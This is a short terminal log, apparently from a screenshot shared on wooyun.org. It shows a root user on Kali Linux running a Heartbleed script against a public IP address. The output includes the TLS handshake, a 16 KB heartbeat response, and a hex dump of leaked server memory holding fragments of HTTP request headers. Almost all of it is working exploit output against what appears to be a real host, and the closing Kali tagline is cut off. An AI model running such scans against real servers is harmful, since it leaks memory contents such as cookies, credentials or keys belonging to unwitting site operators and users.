 root@cimer:/home# python heartbleed.py 101.231.54.252
Scanning 101.231.54.252 on port 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 1393
 ... received message: type = 22, ver = 0302, length = 4
Server TLS version was 1.2
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 6F 77 73 20  ....#.......ows
  00e0: 4E 54 20 35 2E 31 3B 20 54 72 69 64 65 6E 74 2F  NT 5.1; Trident/
  00f0: 34 2E 30 3B 20 49 6E 66 6F 50 61 74 68 2E 33 3B  4.0; InfoPath.3;
  0100: 20 2E 4E 45 54 20 43 4C 52 20 32 2E 30 2E 35 30   .NET CLR 2.0.50
  0110: 37 32 37 3B 20 2E 4E 45 54 20 43 4C 52 20 33 2E  727; .NET CLR 3.
  0120: 30 2E 34 35 30 36 2E 32 31 35 32 3B 20 2E 4E 45  0.4506.2152; .NE
  0130: 54 20 43 4C 52 20 33 2E 35 2E 33 30 37 32 39 29  T CLR 3.5.30729)
  0140: 0D 0A 41 63 63 65 70 74 2D 45 6E 63 6F 64 69 6E  ..Accept-Encodin
  0150: 67 3A 20 67 7A 69 70 2C 20 64 65 66 6C 61 74 65  g: gzip, deflate
  0160: 0D 0A 49 66 2D 4D 6F 64 69 66 69 65 64 2D 53 69  ..If-Modified-Si
  0170: 6E 63 65 3A 20 53 61 74 2C 20 30 39 20 41 70 72  nce: Sat, 09 Apr
  0180: 20 32 30 31 31 20 30 33 3A 34 34 3A 35 35 20 47   2011 03:44:55 G
  0190: 4D 54 0D 0A 49 66 2D 4E 6F 6E 65 2D 4D 61 74 63  MT..If-None-Matc
  01a0: 68 3A 20 22 36 66 62 2D 32 61 36 38 62 62 63 30  h: "6fb-2a68bbc0
KALI LI
"the quieter you become, the mo
www.wooyun.org